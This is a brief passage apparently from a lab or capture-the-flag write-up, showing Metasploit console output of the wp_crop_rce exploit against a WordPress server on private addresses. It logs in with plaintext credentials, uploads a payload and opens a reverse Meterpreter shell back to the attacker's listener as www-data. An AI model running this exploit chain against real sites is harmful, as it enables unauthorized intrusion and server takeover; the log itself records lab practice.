 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.11.72.31:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39860 bytes) to 10.10.5.7
[*] Attempting to clean up files...
[*] Meterpreter session 2 opened (10.11.72.31:4444 -> 10.10.5.7:47500) at 2022-06-09 12:20:08 +0530
meterpreter > getuid
Server username: www-data
meterpreter >